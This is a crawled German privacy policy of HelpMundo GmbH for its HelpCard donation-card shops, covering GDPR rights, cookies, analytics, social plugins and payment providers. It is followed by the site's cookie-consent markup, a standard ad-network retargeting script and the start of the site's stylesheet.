<p>Die Verantwortliche im Sinne der Datenschutz-Grundverordnung (DSGVO) und anderer nationaler Datenschutzgesetze der Mitgliedsstaaten sowie sonstiger datenschutzrechtlicher Bestimmungen ist:</p>
<p><strong>HelpMundo GmbH</strong><br>Ahrweg 107<br>53347 Alfter<br>Telefon: 0228-3041350<br>E-Mail: datenschutz@helpmundo.de<br>Webseite:&nbsp;<a href="https://www.helpmundo.de/informationen/impressum" target="_blank" rel="noopener">https://www.helpmundo.de/informationen/impressum</a></p>
<p>Ein betrieblicher Datenschutzbeauftragter ist für die Verantwortlichen nicht benannt, da die gesetzliche Notwendigkeit für eine Benennung nicht vorliegt. Wenden Sie sich bei Fragen zum Datenschutz oder zu Geltendmachung Ihrer Betroffenenrechte, deshalb direkt an die HelpMundo GmbH unter den hier genannten Kontaktdaten.</p>
<ol class="first-level">
<li><strong>Was sind personenbezogen Daten?</strong>
<p>Personenbezogene Daten sind alle Daten, die sich direkt oder indirekt auf Sie als Person beziehen. Dazu gehören beispielsweise solche Daten wie ihr Geburtsdatum oder ihre Adresse, aber auch Texte oder Bilder die einen Rückschluss auf Sie als Person zulassen. Die vorliegende Datenschutzerklärung erläutert, welche Daten wir erheben und wofür wir sie nutzen. Sie erläutert auch, wie und zu welchem Zweck dies geschieht.</p>
</li>
<li><strong>Welche Daten werden verarbeitet?</strong>
<ul class="second-level">
<li>Bestandsdaten (Name, Anschrift etc.)</li>
<li>Kontaktdaten (Telefonnummer, E-Mail-Adresse etc.)</li>
<li>Unternehmerische Kontaktdaten (Visitenkarten ect.)</li>
<li>Vertragsdaten (Vertragsgegenstand, Laufzeit etc.)</li>
<li>Zahlungsdaten (Bankverbindung, Zahlungs-/Auszahlungshistorie etc.)</li>
<li>Inhaltsdaten (Texteingaben, sonstige Inhalte die meistens Sie selbst eingeben)</li>
<li>Nutzungsdaten (Aktivität auf Webseite, Anzeigendaten, Daten von Werbepartnern etc.)</li>
<li>Gerätedaten (IP-Adresse, sonstige Geräte- und Browserinformationen etc.)</li>
</ul>
</li>
<li><strong>Zu welchen Zwecken werden Daten verarbeitet?</strong>
<ul class="second-level">
<li>Zurverfügungstellung des Onlineangebots auf <a href=""></a> sowie der einzelnen HelpCard-Shops unserer Organisationspartner</li>
<li>Erfüllung des Vertrags sowie Abwicklung und Abrechnung (Erstellung von HelpCards, Lieferung, Einlösen, Aufladen etc.)</li>
<li>Sicherheitsmaßnahmen und Schutz vor Missbrauch</li>
<li>Beantwortung von Anfragen aus dem Kontaktformular</li>
<li>Kommunikation mit Nutzern, Kundenpflege</li>
<li>Zusendung eines Newsletters (nur bei einer Anmeldung und nur nach Einwilligung)</li>
<li>Teilen von Informationen auf Social-Media-Kanälen</li>
<li>Erstellung von Spendenquittungen</li>
<li>Technische Administration</li>
<li>Zahlungsabwicklung &amp; Einbindung von Zahlungsdienstleistern</li>
</ul>
</li>
<li><strong>Wie werden Daten übermittelt?</strong>
<p>Wir übermitteln Daten nur gegenüber anderen Personen oder Unternehmen, auf Grundlage einer gesetzlichen Erlaubnis, wenn Sie als Nutzer in die Übermittlung eingewilligt haben, eine rechtliche Verpflichtung besteht oder wir ein berechtigtes Interesse an der Übermittlung haben und das Gegenüber ein angemessenes Datenschutzniveau nach europäischen Vorgaben sicherstellt (z.B. bei Übermittlung ins außereuropäische Ausland durch Teilnahme des Unternehmens am „Privacy Shield“ oder durch Abschluss von Standardvertragsklauseln). Ihre Daten zur Validierung und Einlösung der HelpCards werden im Rahmen der Vertragserfüllung ausschließlich an die Organisation weitergeleitet, in deren Auftrag der HelpCard-Shop betrieben wird. Werden andere Personen oder Unternehmen von uns im Rahmen der Auftragsverarbeitung beauftragt, geschieht dies auf Basis und nach den Maßgaben gemäß Art. 28 DSGVO. Diese Seite nutzt aus Sicherheitsgründen und zum Schutz der Übertragung vertraulicher Inhalte, die Sie an uns als Seitenbetreiber senden, eine SSL-bzw. TLS-Verschlüsselung. Eine verschlüsselte Verbindung erkennen Sie daran, dass die Adresszeile des Browsers von “http://” auf “https://” wechselt und an dem Schloss-Symbol in Ihrer Browserzeile. Wenn die SSL- bzw. TLS-Verschlüsselung aktiviert ist, können die Daten, die Sie an uns übermitteln, nicht von Dritten mitgelesen werden. Wir können jedoch keine Sicherheit für Ihren persönlichen Computer übernehmen. Sollte dieser über ein sogenanntes Trojaner-Programm infiziert sein, besteht die Möglichkeit, dass Ihre Dateneingabe beobachtet wird. Wir empfehlen Ihnen daher geeignete Sicherheitsvorkehrungen auf dem eigenen Computer vorzunehmen.</p>
</li>
<li><strong>Wann werden Daten gelöscht?</strong>
<p>Ihre gespeicherten personenbezogenen Daten werden nach Maßgaben der Art. 17, 18 DSGVO bei uns gelöscht, wenn Sie Ihre Einwilligung zur Speicherung widerrufen haben, wenn ihre Kenntnis zur Erfüllung des mit der Speicherung verfolgten Zwecks nicht mehr erforderlich ist oder wenn ihre Speicherung aus sonstigen gesetzlichen Gründen unzulässig ist. Längere Aufbewahrungsfristen können sich für uns eventuell aus steuerlichen oder handelsrechtlichen Vorschriften ergeben. Insbesondere jede Spende, die über unsere Website eingeworben wurde, wird von uns zur Wahrnehmung rechtlicher und insbesondere steuerrechtlicher Belange 10 Jahre gespeichert (Art. 17 Abs. 3 lit. b DSGVO).</p>
</li>
<li><strong>Was sind Ihre Rechte als Betroffener?</strong>
<p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener im Sinne der DSGVO und Ihnen stehen deshalb folgende Rechte zu:</p>
<p><strong>Auskunftsrecht (Art. 15 DSGVO):</strong> Sie erhalten jederzeit ohne Angabe von Gründen kostenfrei Auskunft über Ihre bei uns gespeicherten Daten, Zwecke der Datenverarbeitung, Datenempfänger, Speicherdauer etc. Dies erfolgt in einem maschinenlesbaren Format.</p>
<p><strong>Recht auf Übertragbarkeit (Art. 20 DSGVO):</strong> Sie können verlangen, dass wir Ihnen die Daten, die Sie uns bereitgestellt haben aushändigen oder an einen anderen Verantwortlichen weitergeben.</p>
<p><strong>Recht auf Einschränkung der Verarbeitung (Art. 18 DSGVO):</strong> Du kannst von dem Verantwortlichen die Einschränkung der Verarbeitung verlangen, wenn eine der Voraussetzungen in Art. 18 DSGVO erfüllt sind.</p>
<p><strong>Recht auf Sperrung, Löschung, Vervollständigung und Berichtigung (Art. 16, 17 DSGVO):</strong> Sie können diese Recht jederzeit geltend machen. Die Forderung wird daraufhin auch eventuellen weiteren Empfängern ihrer Daten mitgeteilt.</p>
<p><strong>Recht auf Beschwerde bei einer Aufsichtsbehörde (Art. 77 DSGVO):</strong> Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbehörde, insbesondere in dem Mitgliedstaat ihres Aufenthaltsorts, ihres Arbeitsplatzes oder des Orts des mutmaßlichen Verstoßes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verstößt.</p>
<p><strong>Widerrufsrecht (Art. 7 Abs. 3 DSGVO):</strong> Erteilte Einwilligungen zur Datenerhebung und Verwendung können jederzeit ohne Angaben von Gründen widerrufen werden. Durch den Widerruf der Einwilligung wird die Rechtmäßigkeit, der bis zum Widerruf erfolgten Verarbeitung nicht berührt. Senden Sie hierzu Ihren Widerruf per Post oder E-mail an die Kontaktdaten der Verantwortlichen (siehe oben).</p>
<p><strong>Widerspruchsrecht (Art. 21 DSGVO):</strong> Es ist auch möglich, dass Sie der künftigen Verwendung Ihrer Daten widersprechen. Dies gilt insbesondere auch für Zwecke der mit uns verbundenen Direktwerbung.</p>
</li>
<li><strong>Wann erheben wir Ihre Daten?</strong>
<ol class="second-level alpha">
<li><strong>Protokollierung</strong><br>Beim Besuch auf unserer Website wird der Zugriff und jeder Abruf der auf der Website hinterlegten Daten protokolliert. Protokolliert werden dabei:
<ul class="second-level">
<li>Browsertyp</li>
<li>Datum und die Uhrzeit des Abrufs</li>
<li>Datenmenge</li>
<li>Benutzter Webbrowser</li>
<li>Anfragende Domain</li>
<li>URL der verweisenden Website</li>
<li>IP-Adresse</li>
</ul>
<p>Diese Informationen werden ohne Herstellung eines Bezugs zu Ihrer Person und getrennt von weiteren eventuell von Ihnen eingegebenen Daten verwendet. Sie dienen einzig dem Zweck, Attraktivität, Inhalt und Funktionalität unserer Website zu verbessern oder Missbrauch vorzubeugen. Diese Daten werden auf der Grundlage von Art.&nbsp;6 Abs.&nbsp;1 lit.&nbsp;f DSGVO verarbeitet, der eine Datenverarbeitung erlaubt, wenn für uns ein berechtigtes Interesse besteht.</p>
</li>
<li><strong>Nutzerkonto, Vertrag, Abrechnung</strong>
<p>Weitere personenbezogene Daten werden dann erfasst, wenn Sie ein Nutzerkonto auf unserer Seite anlegen. Das Anlegen eines Nutzerkontos ist freiwillig. Im Rahmen der Registrierung werden die erforderlichen Pflichtangaben dem Nutzer mitgeteilt und eine Einwilligung eingeholt.</p>
<p>Soweit Sie uns personenbezogene Daten (z.B. Vereins-/Organisationsname, Name Ansprechpartner, Name Spender, Geburtsdatum, E-Mail-Adresse, Telefonnummer, Kontodaten oder Postanschrift) zur Verfügung gestellt haben, verwenden wir diese nur zur Beantwortung Ihrer Fragen, zur technischen Administration sowie zur Abwicklung der mit Ihnen geschlossenen Verträge und zur Nutzung unseres Angebots.</p>
<p>Diese Datenerhebung erfolgt somit auf Grundlage von Art. 6 Abs. 1 lit. a) DSGVO durch eine Einwilligung sowie gemäß Art. 6 Abs. 1 lit. b) im Rahmen eines Vertragsverhältnisses.</p>
<p>Eine Löschung der Daten findet mit Vertragskündigung/Auflösung des Nutzerkontos statt oder wenn Sie Ihre Einwilligung widerrufen. Es sei denn eine Aufbewahrung einzelner Daten ist aus handels- oder steuerrechtlichen Gründen notwendig (Art. 17 Abs. 3 lit. b DSGVO).</p>
</li>
<li><strong>Newsletter</strong>
<p>Sie können sich im Rahmen der Registrierung zum Bezug unseres Newsletters anmelden. Hierzu werden Ihr Name und Ihre E-Mail-Adresse benötigt. Die Anmeldung zu unserem Newsletter erfolgt in einem sog. Double-Opt-In-Verfahren. Sie erhalten dabei nach der Anmeldung eine E-Mail, in der Sie um die Bestätigung Ihrer Anmeldung gebeten werden. Nur so kann sichergestellt werden, dass sich niemand mit einer fremden E-Mail-Adresse anmeldet.</p>
<p>Den Versand der Newsletter, stellt für uns der Dienstleister<em> CleverReach GmbH &amp; Co. KG, Mühlenstr 43, 26180 Rastede</em> sicher. Die Datenschutzbestimmungen der CleverReach finden Sie unter:&nbsp;<a href="https://www.cleverreach.com/de/datenschutz/" target="_blank" rel="noopener">https://www.cleverreach.com/de/datenschutz/</a>.</p>
<p>Wir versenden unseren Newsletter auf Grundlage Ihrer Einwilligung (Art. 6 Abs. 1 lit. a DSGVO) oder einer gesetzlichen Erlaubnis (hier insbesondere auch im Rahmen unserer berechtigten Interessen gemäß Art. 6 Abs. 1 lit. f DSGVO und einer Vereinbarung über die Auftragsverarbeitung gemäß Art. 28 Abs. 3 S. 1 DSGVO).</p>
<p>Die Daten werden gelöscht, wenn Sie den Empfang unseres Newsletters kündigen, also Ihre Einwilligungen widerrufen. Eine Abbestellung des Newsletters ist jederzeit in Ihrem Account möglich.</p>
</li>
<li><strong>Kontaktaufnahme/Kontaktformular</strong>
<p>Sie können auf unserer Internetseite über ein Kontaktformular mit uns in Verbindung treten. Hierfür werden Anrede, Vorname, Nachname, E-Mail-Adresse und Ihre Nachricht an uns benötigt. Zusätzlich kann die Telefonnummer als freiwillige Angabe hinzugefügt werden. Die Daten werden nur für die Beantwortung und die Kontaktaufnahme benötigt. Die Übertragung der Daten aus dem Kontaktformular erfolgt verschlüsselt. Die Verarbeitung erfolgt damit auf Grundlage der Einwilligung gemäß Art. 6 Abs. 1 lit. a DSGVO. Die Daten werden gelöscht, sobald Sie nach der Bearbeitung nicht mehr benötigt werden.</p>
</li>
<li><strong>Cookies</strong>
<p>Diese Seite verwendet Cookies. Dies sind kleine Textdateien, die auf Ihrer Festplatte gespeichert werden und die eine Analyse der Benutzung von unseren Seiten durch Sie ermöglichen. Ein Cookie wird in Ihrem Browser abgelegt, entsprechende Daten lokal auf Ihrem Computer gespeichert. Nach dem Ende der Browser-Sitzung werden die meisten der von uns verwendeten Cookies wieder gelöscht (Session Cookies). Sofern Sie in die Speicherung von Cookies auf Ihrem Rechner eingewilligt haben, verbleiben andere Cookies auf Ihrem Rechner und ermöglichen es uns, Ihren Rechner und Einstellungen beim nächsten Besuch auf unserer Website wiederzuerkennen.</p>
<p>Wir setzen Cookies in erster Linie dazu ein, um unsere Website nutzerfreundlicher zu gestalten oder für maßgeschneiderte Angebote. Dies stellt ein berechtigtes Interesse für uns dar und die entsprechende Rechtsgrundlage für die Verarbeitung der Cookies ergibt sich damit aus Art. 6 Abs.&nbsp;1 lit.&nbsp;f DSGVO oder bei eingeholter Einwilligung für freiwillig genutzte Cookies aus Art. 6 Abs. 1 lit. a DSGVO.</p>
<p>Die durch Cookies erzeugten Informationen über die Benutzung dieser Website werden auf dem Server der HelpMundo gespeichert. Die IP-Adresse wird sofort nach der Verarbeitung und vor ihrer Speicherung anonymisiert. Durch eine Änderung der Einstellungen in Ihrem Internetbrowser können Sie die Übertragung von Cookies deaktivieren, einschränken oder Cookies löschen. Wir weisen Sie jedoch darauf hin, dass dadurch Funktionen unserer Website nicht mehr vollumfänglich genutzt werden können. Die Einwilligung in die Speicherung von Cookies auf deinem Rechner können Sie jederzeit widerrufen. Hierfür können Sie das Kontaktformular oder die Kontaktdaten unter dem Punkt „Verantwortliche“ nutzen.</p>
</li>
<li><strong>Google Analytics</strong>
<p>Unsere Webseite benutzt Google Analytics, einen Web-Analysedienst, der<em> Google Inc., 1600 Amphitheatre Parkway Mountain View, CA 94043. USA.</em></p>
<p>Google Analytics verwendet ebenfalls Cookies, die eine Analyse unserer Webseite ermöglichen. Diese Informationen werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.</p>
<p>Der Einsatz von Google Analytics findet auf Grundlage unserer berechtigten Interessen gemäß Art. 6 Abs. 1 lit. f. DSGVO und einer Vereinbarung über die Auftragsverarbeitung gemäß Art. 28 Abs. 3 S. 1 DSGVO statt. Für uns besteht das Interesse an der Analyse und Optimierung unseres Online-Angebots. Google wertet für uns die Nutzung unseres Onlineangebotes aus.</p>
<p>Wir setzen Google Analytics nur mit aktivierter IP-Anonymisierung ein. Das bedeutet, die IP-Adresse der Nutzer wird von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Auch hier können Sie die Speicherung von Cookies in Ihren Browsereinstellungen anpassen.</p>
<p>Die personenbezogenen Daten der Nutzer werden 26 Monate nach Ihrer letzten Nutzung gelöscht oder anonymisiert.</p>
<p>Die Erfassung von Daten durch Google kann auch verhindert werden, indem sie das unter folgendem Link verfügbare Browser-Plugin herunterladen und installieren:&nbsp;<a href="http://tools.google.com/dlpage/gaoptout?hl=de" target="_blank" rel="noopener">http://tools.google.com/dlpage/gaoptout?hl=de</a>.</p>
<p>Weitere Informationen können Sie zusätzlich direkt bei Google in deren Datenschutzerklärung einsehen unter:&nbsp;<a href="https://policies.google.com/?hl=de" target="_blank" rel="noopener">https://policies.google.com/?hl=de</a>.</p>
<p>Google ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a href="https://www.privacyshield.gov/participant?id=a2zt000000001L5AAI&amp;status=Active" target="_blank" rel="noopener">https://www.privacyshield.gov/participant?id=a2zt000000001L5AAI&amp;status=Active</a>).</p>
</li>
<li><strong>Social Plugins</strong>
<p>Auf unserer Webseite befinden sich Social Plugins der<em> Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland.</em></p>
<p>Sie erkennen diese Plugins an der Gestaltung mit Facebook Logo oder bekannten Farben (also weißes „f“ auf blauer Kachel oder aber den Begriffen "Like", "Gefällt mir" oder einem „Daumen hoch“-Zeichen). Es kann auch durch den Zusatz „Facebook Social Plugin“ gekennzeichnet sein. Hier können Sie das Aussehen dieser Social Plugins einsehen:&nbsp;<a href="https://developers.facebook.com/docs/plugins/" target="_blank" rel="noopener">https://developers.facebook.com/docs/plugins/</a>.</p>
<p>Auch die Social Plugins nutzen wir auf Grundlage unserer berechtigten Interessen gemäß Art. 6 Abs. 1 lit. f DSGVO. Hier sind dies die Analyse, Optimierung und der wirtschaftliche Betrieb unserer Webseite.</p>
<p>Wenn Sie eine Website unseres Internetauftritts aufrufen, die ein solches Plugin enthält, stellt Ihr Browser eine direkte Verbindung mit den Servern von Facebook her. Der Inhalt des Plugins wird von Facebook an Ihren Browser übermittelt und von diesem in die dargestellte Website eingebunden. Dabei können auch entsprechende Nutzerprofile erstellt werden. Wir haben in diesem Fall allerdings keinen Einfluss auf den Umfang der Daten, die erhoben werden. Wenn Sie die Plugins betätigen, beispielsweise durch Anklicken des "Gefällt mir"-Buttons", wird diese Information von Ihrem Browser an Facebook übermittelt und dort gespeichert. Wenn Sie nicht wollen, dass Facebook den Besuch unserer Website Ihrem Facebook-Benutzerkonto zuordnen kann, müssen Sie sich vor dem Aufruf unserer Website von Ihrem Facebook-Benutzerkonto abmelden und Ihre Cookies löschen.</p>
<p>Auch wenn Sie kein Mitglied von Facebook sind, speichert Facebook trotzdem ihre IP-Adresse. Für europäische Nutzer soll allerdings nur eine anonymisierte IP-Adresse gespeichert werden.</p>
<p>Für weitere Informationen, insbesondere den genauen Zweck und Umfang der Datenerhebung, besuchen Sie die Datenschutzhinweise von Facebook unter:&nbsp;<a href="https://www.facebook.com/about/privacy/" target="_blank" rel="noopener">https://www.facebook.com/about/privacy/</a>.</p>
<p>Datenschutzeinstellungen, inklusive der Möglichkeit zum Widerspruch in die Nutzung Ihrer Daten für Werbezwecke, sind unter&nbsp;<a href="https://www.facebook.com/settings?tab=ads" target="_blank" rel="noopener">https://www.facebook.com/settings?tab=ads</a> möglich.</p>
<p>Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a href="https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active" target="_blank" rel="noopener">https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active</a>).</p>
</li>
<li><strong>Twitter</strong>
<p>Auf der Webseite finden sie auch einen Button womit Funktionen und Inhalte des Dienstes <em>Twitter, 1355 Market Street, Suite 900, San Francisco, CA 94103, USA</em>, eingebunden werden.</p>
<p>Mit diesen Schaltflächen ist u.a. ein Teilen eines HelpCard-Wunsches mit Freunden und Kontakten und Informationen dazu auf der Online-Plattform Twitter möglich. Dort können Sie unsere und auch weitere Inhalte sehen, diese abonnieren und auch die weiteren Funktionen nutzen (beispielsweise unsere Beiträge „retweeten“. Sind Sie Mitglied bei Twitter kann das Unternehmen den Aufruf unserer Inhalte und Funktionen Ihrem dortigen Profil zuordnen. Diese Daten werden nicht von uns erhoben. Hierfür ist Twitter verantwortlich. Informationen zu den durch Twitter erhobenen Daten, Zwecken und allen weiteren Datenschutzinformationen unter:&nbsp;<a href="https://twitter.com/privacy" target="_blank" rel="noopener">https://twitter.com/privacy</a>.</p>
<p>Eine Opt-Out Möglichkeit finden sie unter:&nbsp;<a href="https://twitter.com/personalization" target="_blank" rel="noopener">https://twitter.com/personalization</a>.</p>
<p>Twitter ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a href="https://www.privacyshield.gov/participant?id=a2zt0000000TORzAAO&amp;status=Active" target="_blank" rel="noopener">https://www.privacyshield.gov/participant?id=a2zt0000000TORzAAO&amp;status=Active</a>).</p>
</li>
<li><strong>Xing</strong>
<p>Wir binden auch Schaltflächen in die Webseite ein, die u.a. ein Teilen eines HelpCard-Wunsches mit Freunden und Kontakten und Informationen dazu auf der Online-Plattform Xing ermöglichen. Inhalt und Funktion werden von der <em>XING AG, Dammtorstraße 29-32, 20354 Hamburg</em>, angeboten. Sind Sie Mitglied der Plattform Xing sind, kann Xing den Aufruf der Inhalte und Funktionen Ihrem dortigen Nutzerprofil zugeordnet werden.</p>
<p>Weitere Informationen entnehmen Sie bitte den Datenschutzinformationen der Xing AG unter:&nbsp;<a href="https://privacy.xing.com/de">https://privacy.xing.com/de</a>.</p>
</li>
<li><strong>Einbindung von Zahlungsdienstleistern</strong>
<p>Um Ihnen eine Auswahl an verschiedenen sicheren Zahlungsmöglichkeiten zu geben (Art. 6 Abs. 1 lit. b. DSGVO) und zur Erfüllung unseres Vertrages (Art. 6 Abs. 1 lit. b. DSGVO) setzen wir auch externe Zahlungsdienstleister ein, über deren Plattformen Zahlungen für abgewickelt werden.</p>
<p>Zu den, durch die Zahlungsdienstleister verarbeiteten Daten, gehören Bestandsdaten, wie Name und Adresse, Bankdaten, Kreditkartennummern, Passwörter, TANs, Prüfsummen sowie die Vertragsdaten, Zahlungsbeträge und Ihre empfängerbezogenen Angaben. Die Angaben sind erforderlich, um die Transaktionen durchzuführen. Die eingegebenen Daten werden nur durch die Zahlungsdienstleister verarbeitet und gespeichert. Wir erhalten lediglich Informationen mit Bestätigung oder Negativauskunft zur Zahlung. Unter Umständen werden die Daten seitens der Zahlungsdienstleister an Wirtschaftsauskunfteien übermittelt. Diese Übermittlung bezweckt die Identitäts- und Bonitätsprüfung.</p>
<p>Für die Zahlungsgeschäfte gelten deshalb auch die Geschäftsbedingungen und die Datenschutzhinweise der Zahlungsdiensteanbieter:</p>
<ul class="second-level">
<li><strong>PayPal</strong> (<a href="https://www.paypal.com/de/webapps/mpp/ua/privacy-full" target="_blank" rel="noopener">https://www.paypal.com/de/webapps/mpp/ua/privacy-full</a>)</li>
<!--
<li><strong>SOFORT</strong> (Die SOFORT GmbH ist ein Unternehmen der Klarna-Gruppe, deswegen:&nbsp;<a href="https://www.klarna.com/de/datenschutz/" target="_blank" rel="noopener">https://www.klarna.com/de/datenschutz/</a>)</li>
--></ul>
</li>
</ol>
<li><strong>AWIN</strong>
<p>Wir bieten ein Partnerprogramm beim Affiliate Netzwerk AWIN an, welche Partner – sogenannte Publisher oder Affiliates – für durch sie generierte Bestellungen provisioniert. Im Rahmen dieser Affiliate Marketing Aktivitäten werden Cookies auf Endgeräten von Nutzern gespeichert, zur Dokumentation von Transaktionen (Bestellungen). Diese Cookies dienen allein dem Zweck einer korrekten Zuordnung des Erfolgs eines Werbemittels und der entsprechenden Abrechnung im Rahmen des AWIN Netzwerks. Personenbezogenen Daten werden hierbei nicht erhoben, verarbeitet oder genutzt. In einem Cookie wird lediglich die Information darüber platziert, wann von einem Endgerät ein bestimmtes Werbemittel angeklickt wurde. In dem gesetzten Tracking Cookie wird eine individuelle, jedoch nicht auf den einzelnen Nutzer zuordnungsfähige Ziffernfolge hinterlegt, mit der</p>
<ul style="list-style: none;">
<li style="font-weight: normal;">-das Partnerprogramm von Fashionette,</li>
<li style="font-weight: normal;">-der jeweilige Publisher,</li>
<li style="font-weight: normal;">-der Zeitpunkt des Klicks</li>
</ul>
<p>dokumentiert werden. Hierbei werden auch Informationen über das Endgerät, von dem eine Transaktion durchgeführt wird, erhoben. Bspw. das Betriebssystem und der verwendete Browser. Wenn Du die Speicherung von Cookies in Deinem Browser nicht wünschst, kannst Du dies durch eine entsprechende Einstellung Deiner Browser Software deaktivieren. Weiterführende Informationen sowie die Datenschutzerklärung von AWIN findest Du unter:<br><a href="https://www.awin.com/de/rechtliches/privacy-policy" target="_blank" rel="noopener">www.awin.com/de/rechtliches/privacy-policy</a></p>
</li>
</li>
</ol>
<p><strong>Änderung der Datenschutzbestimmungen</strong></p>
<p>Wir behalten uns das Recht vor, diese Datenschutzbestimmungen jederzeit unter Beachtung der geltenden Datenschutzbestimmungen zu ändern. Die geänderten bzw. aktuellen Datenschutzbestimmungen können jederzeit unter dem Punkt „Datenschutz“ in der unteren Leiste abgerufen und ausgedruckt werden.</p>                    <button id="privacy_back_bottom" class="consent-btn" style="margin-bottom: 20px" type="button">
                        <span>Zurück</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>

</style>
<script type="text/x-magento-init">
{
    "*": {
        "cookieConsentModalPreferences": {
            "cookie_name": "cookieConsentPrefs",
            "expiration": 182,
            "secure": 1,
            "cookie_groups_data": {"system_names":["essential","analytical","marketing"]}        }
    }
}
</script>
<div class="assenmacher-cookie-notice" style="display: none;">
    <div class="notice-wrapper">
        <div class="notice__description">
            <span>Wir verwenden funktionale und analytische Cookies, um unsere Website zu verbessern.</span>
            <span>Möchten Sie mehr über unsere Cookies erfahren? Klicken Sie auf "Cookie-Einstellungen".</span>
        </div>
        <div class="notice__actions">
            <button class="action primary notice__btn notice__btn-accept">
                <span>Cookies akzeptieren</span>
            </button>
            <button class="action primary notice__btn notice__btn-settings">
                <span>Cookie Einstellungen</span>
            </button>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "cookieConsentNotice": {
            "cookie_name": "cookieConsentPrefs",
            "expiration": 182,
            "secure": 1,
            "cookie_groups_data": {"system_names":["essential","analytical","marketing"]}        }
    }
}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tm718.ad-srv.net/tm/a/container/tags/iframe/f7b2ea5246.html?sid=lil0vmutt3p02rgo6q1sk3s6sf
body_size: 573
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title></title></head>
<body>
<script language="JavaScript" type="text/javascript">

    var tp_rtrgt_random = Math.random() * 10000000000000000;
    var tp_rtrgt_base_url = ( '' != '' ) ? '' : 'ad.ad-srv.net';
    var tp_rtrgt_url = 'http'+(('https:'==document.location.protocol)?'s':'')+'://'+tp_rtrgt_base_url+'/retarget?a=61468&version=1';
    var tp_rtrgt_iframe = 'i' + tp_rtrgt_random;
    window.tp_rtrgt_iframes = window.tp_rtrgt_iframes||[];
    window.tp_rtrgt_iframes[tp_rtrgt_iframe] = document.createElement('iframe');
    window.tp_rtrgt_iframes[tp_rtrgt_iframe].height = "1";
    window.tp_rtrgt_iframes[tp_rtrgt_iframe].width = "1";
    window.tp_rtrgt_iframes[tp_rtrgt_iframe].scrolling = "no";
    window.tp_rtrgt_iframes[tp_rtrgt_iframe].cssText = "position:absolute;visibility:hidden;left:0px;top:0px;width:1px;height:1px;border:0";

    window.tp_rtrgt_iframes[tp_rtrgt_iframe].src = tp_rtrgt_url;
    var tp_rtrgt_first_script = document.getElementsByTagName('script')[0];
    tp_rtrgt_first_script.parentNode.appendChild( window.tp_rtrgt_iframes[tp_rtrgt_iframe] );
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/css/styles-m.css
body_size: 83492
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#23272d;font-family:var(--font-family-base);font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#23272d;font-family:var(--font-family-base);font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#050506;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#050506;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#050506;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre 